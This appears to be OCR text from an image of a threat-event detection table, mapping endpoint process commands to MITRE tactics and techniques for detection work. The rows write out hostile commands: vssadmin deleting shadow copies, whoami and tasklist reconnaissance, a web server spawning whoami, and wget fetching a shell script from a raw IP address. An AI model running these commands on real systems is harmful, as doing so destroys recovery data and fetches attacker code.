 Threat Events - Endpoint Process
description dest enabled id mitre_tactic mitre_technique parent_process process
Shadow copy deletion WKS01 TRUE PROC- Impact Inhibit System C:\Windows\system32\cmd.exe vssadmin.exe delete shadows /for=C
with vssadmin.exe TE-01 Execution Recovery
Command and
Scripting
Interpreter:
Windows
Command Shell
Whoami being used for WKS02 TRUE PROC- Discovery System C:\Windows\system32\cmd.exe whoami /groups
local groups recon TE-02 Execution Owner/User
Discovery
Command and
Scripting
Interpreter:
Windows
Command Shell
Process WKS03 TRUE PROC- Discovery Process C:\Windows\system32\cmd.exe tasklist
enumeration/discovery TE-03 Execution Discovery
with tasklist Command and
Scripting
Interpreter:
Windows
Command Shell
Apache2 webserver SRV04 TRUE PROC- Persistence Server /usr/sbin/apache2 /usr/bin/whoami
process spawning TE-04 Initial Software
whoami (recon Access Component: Web
commands via Execution Shell
webshell) Exploit
Public-Facing
Application
Exploitation
for Client
Execution
Wget being used to UBUNTU05 TRUE PROC- Command and Ingress Tool /bin/bash wget http://193.176.183.245/a.sh
download a shell TE-05 Control Transfer